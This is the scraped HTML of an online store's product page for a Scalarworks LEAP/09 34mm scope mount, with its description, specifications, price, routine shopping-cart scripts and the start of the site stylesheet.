                        <li class="os-image-main"><a class="thumbnail" href="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Scalarworks/SW0920_01-1024x1024.jpg" title="Scalarworks LEAP/09 34mm Scope Mount - 1.93&quot;"><img src="https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Scalarworks/SW0920_01-744x744.jpg" title="Scalarworks LEAP/09 34mm Scope Mount - 1.93&quot;" alt="Scalarworks LEAP/09 34mm Scope Mount - 1.93&quot;" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><h2>Scalarworks LEAP/09 34mm Scope Mount - 1.93&quot;</h2><p>For any hunter or competitor who needs seamless integration of a low-powered variable optic system or full-sized 34mm scope and your rifle, this LEAP/09 1.93" 34mm mount from Scalarworks will give you that and much more. The Scalarworks scope mount is machined from 7075-T6 aerospace-grade aluminum and blended with 4140H steel hardware for the rigidity you'll need during field operation. One of the highly-rated LEAP/09 1.93" scope mount features is the replacement of a separating ring system with a high-strength hinge that ensures even pressure around the optic tube and holds it in place with oversized shoulder screws.</p><p><br></p><p>Features:</p><ul><li>MIL-STD-1913 Picatinny rail compatibility</li><li>7075-T6 Aluminum / 4140H Steel material</li><li>Type III Anodizing / Flash Nitride finishes</li><li>1.93" center height over the rail</li><li>2" overhang</li><li>Fits most 34mm scopes</li></ul></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Shipping Class</strong></td>
                  </tr>
                </thead>
                <tbody>
                                    <tr>
                    <td>Parts/Accessories</td>
                    <td>Yes</td>
                  </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h1>Write a review</h1>
                                Please <a href="https://coppercustom.com/index.php?route=account/login">login</a> or <a href="https://coppercustom.com/index.php?route=account/register">register</a> to review                              </form>
            </div>
                      </div>

        <hr />

        <!-- Start: Related Products -->
		        <!-- End: Featured Products -->
        </div>

                                <div class="col-sm-4">
          <h1 class="product-name">Scalarworks LEAP/09 34mm Scope Mount - 1.93&quot;</h1>
          <ul class="list-unstyled os-attributes">
                        <li>Brand: <a href="https://coppercustom.com/scalarworks-166019574">Scalarworks</a></li>
                        <li class="os-model">Product Code: <span class="product-info">SW0920</span></li>
                                    <li class="rating">Rating:
	            <ul>
	              	              	              <li class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></li>
	              	              	              	              <li class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></li>
	              	              	              	              <li class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></li>
	              	              	              	              <li class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></li>
	              	              	              	              <li class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></li>
	              	              	            </ul>
            </li>
                        <li>Availability: Out Of Stock</li>          </ul>
                    <ul class="list-unstyled os-price" id="price">
                        
                     
						<li><h2>$399.00</h2></li>
						
                  
                                                          </ul>
                    <div id="product">
            
						
					
					
							
			<script type="text/javascript"><!--
				$('#button-bid').bind('click', function() {
				$('.biderror').hide();
				$.ajax({
					url: 'index.php?route=product/product/bid&product_id=97513',
					type: 'post',
					data: $('#pbid input[type=\'text\'], #pbid input[type=\'hidden\']'),
					dataType: 'json',
					  success: function(data) {
					  
						  $('.success, .warning, .attention, information, .error').remove();
						  
							if (data['error']) {
								$('#bid_value').before('<div class="biderror">' + data['error'] + '</div>');
							}
							
							if (data['success']) {
								//$('#button-bid').after('<div style="color:green">' + data['success'] + '</div>');
								window.location.reload(true);
								
							}
						}
					});
				});
				
				
				$('#button-auto').bind('click', function() {
				$.ajax({
					url: 'index.php?route=product/product/auto&product_id=97513',
					type: 'post',
					data: $('#abid input[type=\'text\'], #abid input[type=\'hidden\']'),
					dataType: 'json',
					  success: function(data) {
					  
						   $('.success, .warning, .attention, information, .error').remove();
						   
							if (data['error']) {
								$('#button-auto').after('<span class="error">' + data['error'] + '</span>');
							}
							
							if (data['success']) {
								//$('#button-auto').after('<div style="color:green">' + data['success'] + '</div>');
								window.location.reload(true);
								
							}
						}
					});
				});
				
				
				$('#button-sub').bind('click', function() {
				$.ajax({
					url: 'index.php?route=product/product/subscription&product_id=97513',
					type: 'post',
					data: $('#sub input[type=\'hidden\']'),
					dataType: 'json',
					  success: function(data) {
					  
						   $('.success, .warning, .attention, .abc, .error').remove();
						   
							if (data['error']) {
								$('#button-sub').after('<span class="error">' + data['error'] + '</span>');
							}
							
							if (data['success']) {
																
								// $('#sub').after('<div style="color:green" class="abc">' + data['success'] + '</div>');
								
								var ele = document.getElementById("button-sub");
								var text = document.getElementById("button-unsub");
								
								if(ele.style.display == "block") {
									ele.style.display = "none";
									text.style.display = "block";
									}
									else if(text.style.display == "block") {
									ele.style.display = "block";
									text.style.display = "none";
								}
															
							}
						}
					});
				});
				
				
				$('#button-unsub').bind('click', function() {
				$.ajax({
					url: 'index.php?route=product/product/unsubscription&product_id=97513',
					type: 'post',
					data: $('#sub input[type=\'hidden\']'),
					dataType: 'json',
					  success: function(data) {
					  
						   $('.success, .warning, .attention, .abc, .error').remove();
						   
							if (data['error']) {
								$('#button-sub').after('<span class="error">' + data['error'] + '</span>');
							}
							
							if (data['success']) {
							
								// $('#sub').after('<div style="color:green" class="abc">' + data['success'] + '</div>');
								
								var ele = document.getElementById("button-sub");
								var text = document.getElementById("button-unsub");
								
								if(ele.style.display == "block") {
									ele.style.display = "none";
									text.style.display = "block";
									}
									else if(text.style.display == "block") {
									ele.style.display = "block";
									text.style.display = "none";
								}
															
							}
						}
					});
				});
				
				function toggle() {
					var ele = document.getElementById("button-sub");
					var text = document.getElementById("button-unsub");
					if(ele.style.display == "block") {
							ele.style.display = "none";
						text.innerHTML = "show";
					  }
					else {
						ele.style.display = "block";
						text.innerHTML = "hide";
					}
				}
			
			</script>
			
            <div id="product-cart">
            <div class="form-group">
              
							<label class="control-label" for="input-quantity">Qty</label>
						
              
							<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
						
              <input type="hidden" name="product_id" value="97513" />

        <input type="hidden" name="has_option" value="0" />
        <input type="hidden" name="variant_id" id="variant_id" value="" />
        
              <div class="button-group" style="text-align:center;">
	           
							
						  
				<button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block" disabled>Add to Cart</button>

				<!-- Button trigger modal -->
				<button type="button" data-loading-text="Loading..." class="btn btn-primary btn-lg" data-toggle="modal" data-target="#notify-popup" style="margin-top: 1em;width:100%;" >Notify me when in stock</button>

				<!-- Modal -->
				<div class="modal fade notify-modal" id="notify-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
				  <div class="modal-dialog" role="document">
					<div class="modal-content">
					  <div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="ion-android-close"></i></button>
						<h4 class="modal-title" id="myModalLabel"><h3>Please enter your email for stock notification: </h3></h4>
					  </div>
					  <div class="modal-body">
						<input id="notify-email" type="text" name="notify-email" value="" placeholder="Email Address"  />
					  </div>
					  <div class="modal-footer">
						<!--<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>-->
						<button type="button" id="send-notification-email" data-loading-text="Loading..." class="btn btn-primary">Send</button>
					  </div>
					</div>
				  </div>
				</div>

			  
							
						<br />

							
               <br />
               <a class="product-text-button" onclick="wishlist.add('97513');">Add to Wishlist</a>
			   <a class="product-text-button" onclick="compare.add('97513');">Compare Product</a>
              </div>

			<br />
						
            </div>
</div>
                      </div>
                    <div class="rating">
            <!--
            <ul>
                                          <li class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></li>
                                                        <li class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></li>
                                                        <li class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></li>
                                                        <li class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></li>
                                                        <li class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></li>
                                        </ul>
            <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a>
            -->
            <hr style="margin-top:0px;" />
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://coppercustom.com/scalarworks-leap-09-34mm-scope-mount-1-93-sw0920"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
                  </div>
      </div>


			<!-- Product Stock Notification Modal -->
			<div class="modal fade notify-modal" id="notify-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
			 <div class="modal-dialog" role="document">
			  <div class="modal-content">
			   <div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="ion-android-close"></i></button>
				<h4 class="modal-title" id="myModalLabel"><h3>Please enter your email for stock notification: </h3></h4>
			   </div>
			   <div class="modal-body">
				<input id="notify-email" type="text" name="notify-email" value="" placeholder="Email Address"  />
			   </div>
			   <div class="modal-footer">
				<button type="button" id="send-notification-email" data-loading-text="Loading..." class="btn btn-primary">Send</button>
			   </div>
			  </div>
			 </div>
			</div> 
			
            <p>Tags:                        <a href="https://coppercustom.com/index.php?route=product/search&amp;tag=Scalarworks">Scalarworks</a>,
                                <a href="https://coppercustom.com/index.php?route=product/search&amp;tag=LEAP/09">LEAP/09</a>,
                                <a href="https://coppercustom.com/index.php?route=product/search&amp;tag=34mm">34mm</a>,
                                <a href="https://coppercustom.com/index.php?route=product/search&amp;tag=Scope">Scope</a>,
                                <a href="https://coppercustom.com/index.php?route=product/search&amp;tag=Mount">Mount</a>,
                                <a href="https://coppercustom.com/index.php?route=product/search&amp;tag=1.93&amp;quot;">1.93&quot;</a>
                      </p>
            	 </div>
    </div>
      </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--

				$('#button-ps').on('click', function() {
					$.ajax({
						url: 'index.php?route=checkout/cart/add&ps=1',
						type: 'post',
						data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
						dataType: 'json',
						beforeSend: function() {
							$('#button-cart').button('loading');
							$('#button-ps').button('loading');
						},
						complete: function() {
							$('#button-cart').button('reset');
							$('#button-ps').button('reset');
						},
						success: function(json) {
							$('.alert, .text-danger').remove();
							$('.form-group').removeClass('has-error');
							if (json['error']) {

						
								if (json['error']['option']) {
									for (i in json['error']['option']) {
										var element = $('#input-option' + i.replace('_', '-'));
										if (element.parent().hasClass('input-group')) {
											element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
										} else {
											element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
										}
									}
								}
								if (json['error']['recurring']) {
									$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
								}
								$('.text-danger').parent().addClass('has-error');
							}
							if (json['success']) {
								$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
								$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);
								$('html, body').animate({ scrollTop: 0 }, 'slow');
								$('#cart > ul').load('index.php?route=common/cart/info ul li');
							}
						}
					});
				});
			

			// Email Validator 
			function isValidEmailAddress(emailAddress) {
				var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
				return pattern.test(emailAddress);
			};
			
			// Send Email & Check for Variants, If Variant add variant_id instead of product_id
			$('#send-notification-email').on('click', function() {
				
				var notify_email = $('input[name=\'notify-email\']').val();
				var product_name = $('h1.product-name').text();
				has_option = $('input[name=\'has_option\']').val();
				
				if ($('input[name=\'has_option\']').val() == 1) {
					var product_id = $('input[name=\'variant_id\']').val();
				} else {
					var product_id = $('input[name=\'product_id\']').val();
				}
				
				if (notify_email != '' && notify_email != null && isValidEmailAddress(notify_email)) {
					$.ajax({
						url: 'index.php?route=product/product/notifyme',
						type: 'post',
						data: { 'notify_email':notify_email, 'product_id':product_id, 'product_name':product_name, 'has_option':has_option },
						dataType: 'json',
						beforeSend: function() {
							$('#send-notification-email').button('loading');
						},
						complete: function() {
							$('#send-notification-email').button('reset');
						},
						success: function(json) {
							if (json['success']) {
								$('ul.breadcrumb').after('<div class="alert alert-success" style="padding: 6px 10px 6px 10px !important;">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
								$('html, body').animate({ scrollTop: 0 }, 'slow');
							} else {
								$('ul.breadcrumb').after('<div class="alert alert-danger" style="padding: 6px 10px 6px 10px !important;">' + json['failed'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
								$('html, body').animate({ scrollTop: 0 }, 'slow');
							}
						},
						error: function(xhr, ajaxOptions, thrownError) {
							alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
						}
					});
					$('.close').trigger('click');
				} else {
					alert('Please provide a valid email address.');
				}
				
			});
			
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {

						
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').prepend('<div class="alert alert-success"><p>' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></p></div>');

				$('.cart > a').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('.cart').load('index.php?route=common/cart/info');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=97513');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=97513',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><p><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</p></div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><p><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>



						

			<style>
			.auction .content_prices {
				border-top: none;
				margin-top: auto;
				padding-top: 0;
				padding-left: 14px;
			}
			
			.auction .content_prices a.ajax_add_to_cart_button {
				height: auto !important;
			}
			
			.auction #timer_0 {
				color: #000000 !important;
				text-align:center;
				font-size: 17px;
				font-weight: bold;
				line-height: 90%;
				text-shadow: 0 1px 0 #FFFFFF;
			}
			
			.auction .auction_closing_time, .auction .auction_min_step, #auction_loader span {
				color: #666666;
				font-size: 10px;
				line-height: 13px;
			}
			
			.auction .auction_closing_time {
				text-align:center;
			}
			
			.auction .auction_min_step {
				float:right;
			}
			
			.auction_button {
				width: 100px;
			}
			
			#winning_bidder {
				font-weight:bold;
			}
			
			#winning_bidder.auction_leader {
				color: green;
			}
			
			#auction_nickname a {
				text-decoration: underline;
			}
			
			#auction_nickname a:hover {
				text-decoration: none;
			}
			
			#nickname_ {
				vertical-align:top;
				width:14px;
				margin-left:-3px;
			}
			
			#auction_loader {
				float:left;
			}
			
			#auction_loader img {
				vertical-align:middle;
				width:13px;
				height:13px;
			}
			
			.auction .liner {
				margin-top: 0px;
			}
			
			input.bid_input {
				background-color: #000000;
				border: none;
				border-radius: 0px;
				color: #ffffff;
				font-size: 1.0em;
				padding: 8px 9px 8px 9px;
				width: 100%;
				-webkit-appearance: none;
			}
			
			.fleft {
				float:left;
			}
			
			.fright {
				float:right;
			}
			
			.price_title {
				color: #ffffff;
				display: block;
				font-size: 0.4em;
				line-height: 4px;
				padding-bottom: 6px;"
			}
			
			.price_tag {
				float: left;
				min-width: 85px;
			}
			
			.buy_now_price {
				padding-top: 3px;
			}
			
			a#auction_nickname {
				text-decoration: underline;	
			}
			
			a#auction_nickname:hover {
				text-decoration: none;
			}
			
			/* my auctions error messages start */
			
			.msg_holder {
				position:relative;
				
			}
			
			.liner {
				margin-top: 0px;
			}
			
			.field_error:before, .field_error:after {
				border-style: solid;
				display: block;
				content: " ";
				height: 0;
				position: absolute;
				width: 0;
			}
			
			.field_error:before {
				border-color: transparent yellow;
				border-width: 6px 0 6px 6px;
				right: -6px;
				top: 8px;
				z-index: 2;
			}
			
			.field_error:after {
				border-color: transparent red;
				border-width: 6px 0 6px 6px;
				right: -7px;
				top: 8px;
				z-index: 1;
			}
			
			.field_error {
				background: none repeat scroll 0 0 yellow;
				border: 1px solid red;
				border-radius: 5px 5px 5px 5px;
				box-shadow: 2px 2px 2px gray;
				display: none;
				left: -169px;
				margin: 10px;
				padding: 5px;
				position: absolute;
				top: -10px;
				width: 160px;
				z-index: 1;
				opacity: 0.8;
			}
			
			.price_msg {
				left: -105px !important;
				top: -16px !important;
			}
			
			.nickname_msg {
				left: -190px !important;
				top: -18px !important;
			}
			
			.error {
				color:red;
			}
			
			#timercontents {
				display: block;
			}
			
			#timercontents:after {
				content: '';
				display: block;
				clear: both;
			}
			</style>
			
<footer id="tester1">
  <div class="container">	  
	  
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="https://coppercustom.com/about-us">About Us</a></li>
                    <li><a href="https://coppercustom.com/store-policies">Store Policies</a></li>
                    <li><a href="https://coppercustom.com/shipping-and-returns">Shipping and Returns</a></li>
                    <li><a href="https://coppercustom.com/layaway-policy">Layaway Policy</a></li>
                    <li><a href="https://coppercustom.com/privacy-policy">Privacy Policy</a></li>
                    <li><a href="https://coppercustom.com/terms-amp-conditions">Terms &amp; Conditions</a></li>
                    <li><a href="https://coppercustom.com/ghm9-adapter-install-instructions">GHM9 Adapter Install Instructions</a></li>
                    <li><a href="https://coppercustom.com/cerakote_terms">Cerakote Terms and Conditions</a></li>
                    <li><a href="https://coppercustom.com/index.php?route=information/contact">Contact Us</a></li>
        </ul>
      </div>
            <div class="col-sm-3">
        <h5>Details</h5>
        <ul class="list-unstyled">
          <li><a href="https://coppercustom.com/index.php?route=product/manufacturer">Brands</a></li>
		  <li><a href="https://coppercustom.com/index.php?route=account/voucher">Gift Certificates</a></li>
		  <li><a href="https://coppercustom.com/index.php?route=product/category&path=263">Patreon Products</a></li>
		  <!--<li><a href="https://coppercustom.com/index.php?route=affiliate/account">Affiliates</a></li>-->
		  <li><a href="https://coppercustom.com/index.php?route=product/special">Specials</a></li>
          <li><a href="https://coppercustom.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Account</h5>
		 <ul class="list-unstyled">
          <li><a href="https://coppercustom.com/index.php?route=account/account">Edit Account</a></li>
          <li><a href="https://coppercustom.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://coppercustom.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://coppercustom.com/index.php?route=account/return/add">Returns</a></li>
          <!--<li><a href="">Login</a><a href="">Logout</a></li>-->
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Newsletter</h5>
        <div id="footer_mailchimp"></div>
      </div>
    </div>
    
  </div>
</footer>


<script>
function getURLVar(key) {
    var value = [];
    var query = String(document.location).split('?');

    if (query[1]) {
        var part = query[1].split('&');

        for (i = 0; i < part.length; i++) {
            var data = part[i].split('=');

            if (data[0] && data[1]) {
                value[data[0]] = data[1];
            }
        }

        if (value[key]) {
            return value[key];
        } else {
            return '';
        }
    } else {
        // URL alias
        if (key == 'route') {
            return 'product/product';
        }
    }
}
</script>
            

							
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coppercustom.com/index.php?route=product/product/review&product_id=97513
body_size: 164
content:


			

			

			

			

			

			

			

			

			<p>There are no reviews for this product.</p>


--- FILE ---
content_type: text/css
request_url: https://static.coppercustom.com/catalog/view/theme/coppercustom/stylesheet/stylesheet.css
body_size: 56531
content:
/* Standard Styles */

html {
	font-size: 0.8em;
    text-shadow: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

*, *:after, *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

body {
	background: #000000 url('../image/grey-bg-optimize.jpg') center top;
	background-repeat: repeat;
	font-family: 'Open Sans', sans-serif;
	height: 100% !important;
}

*:focus,
input:focus,
select:focus,
textarea:focus,
button:focus {
    outline: none;
}

.form-control:focus {
    border-color: #cccccc;
    -webkit-box-shadow: none;
    box-shadow: none;
}

hr {
	border: 0;
	border-top: 1px solid rgb(72, 72, 72);
	height: 0px;
	margin-top: 36px;
	margin-bottom: 12px;
}

h1 {
	color: #d5d6d8;
	font-family: 'LocustResistanceRegular', sans-serif;
	/*font-family: 'Michroma', sans-serif;*/
	font-size: 1.0em;
	font-weight: 200;
	line-height: 1.1em;
	margin: 12px 0px 0px 0px;
	padding: 0px 0px 18px 0px;
	text-transform: uppercase;
}

h1.product-name {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 1.8em;
	font-weight: 400;
	line-height: 1.2em;
	margin: 12px 0px 0px 0px;
	padding: 0px 0px 18px 0px;
	text-transform: uppercase;
}

h2 {
	color: #d5d6d8;
	font-family: 'LocustResistanceRegular', sans-serif;
	/*font-family: 'Michroma', sans-serif;*/
	font-size: 1.5em;
	font-weight: 300;
	margin: 12px 0px 0px 0px;
	padding: 0px 0px 18px 0px;
}

.nopadding {
   padding: 0 !important;
}

.nomargin {
	margin: 0 !important;
}

.fa {
	font-size: 14px;
}

h3 {
	font-size: 21px;
}

h5 {
	font-size: 12px;
}

h6 {
    color: #ffffff;
    font-family: 'Michroma', sans-serif;
    font-size: 0.9em;
    font-weight: 400;
    letter-spacing: 0.1em;
    padding: 30px 0px 6px 0px;
    text-transform: uppercase;
}

a {
	color: #e2b58c;
	text-shadow: none !important;
}

a:hover {
	text-decoration: none;
}

legend {
	border-bottom: 1px solid #484848 !important;
	margin-bottom: 48px;
	color: #93a17d;
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	font-weight: 400;
	letter-spacing: 0.1em;
	padding: 24px 0px 12px 0px;
	text-transform: uppercase;
}

legend.table-legend {
	border-bottom: 0px solid #484848 !important;
	margin-bottom: 6px;
	color: #93a17d;
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	font-weight: 400;
	letter-spacing: 0.1em;
	padding: 24px 0px 12px 0px;
	text-transform: uppercase;
}

.table-bordered, .table-bordered>tbody>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>thead>tr>th {
	border: 1px solid #484848;
}

.table-hover > tbody > tr:hover {
    background-color: rgba(255,255,255,0.1);
}

label {
	font-size: 1.0em;
	font-weight: normal;
}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	background-color: #000000;
	border: none;
	border-radius: 0px;
	color: #ffffff;
	font-size: 1.0em;
	-webkit-appearance: none;
}

#select-ps-term:disabled {
    background-color: #000000 !important;
}


/* Reset Search Container */

.search {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}



/* Hide Search Button */

.search button {
	visibility: hidden;
}

select.form-control {
	background-image:
		linear-gradient(45deg, transparent 50%, #707070 50%),
		linear-gradient(135deg, #707070 50%, transparent 50%),
		linear-gradient(to right, #484848, #484848);
	background-position:
		calc(100% - 20px) calc(1em + 2px),
		calc(100% - 15px) calc(1em + 2px),
		calc(100% - 40px) 0.5em;
	background-size:
		5px 5px,
		5px 5px,
		1px 1.5em;
	background-repeat: no-repeat;
}

.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	border-radius: 0px;
	font-size: 0.9em;
}

.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}

span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}

div.required .control-label:before {
	content: '* ';
	color: #e2b58c;
	font-weight: bold;
}

div.rating ul {
	text-align: left;
}

.html5-video-player {
	margin: 0px auto 0px auto;
}



/* Toolbar */

nav#toolbar {
	background-color: #000000;
	border-top: 0px solid #c9c9c9;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 00px 0px;
	height: 40px !important;
	width: 100%;
}

nav#toolbar .container {
	padding: 0px 0px 0px 0px;
}

nav#toolbar {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

nav#toolbar .search {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

nav#toolbar .search input[name="search"] {
	background: transparent url('../image/cc-search-icon-50.png') no-repeat 18px center;
	border: none;
	color: #b3b3b3;
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	font-weight: 400;
	height: 40px;
	letter-spacing: 0.1em;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-indent: 52px;
	text-transform: uppercase;
	width: 100%;
}

nav#toolbar .search input[type="text"]:focus {
	background-color: #242424;
}

nav#toolbar .search input[type="text"]::-webkit-input-placeholder {
   color: #b3b3b3;
}

nav#toolbar .menu {
	display: block;
	float: right;
}

nav#toolbar .menu ul {
	float: right;
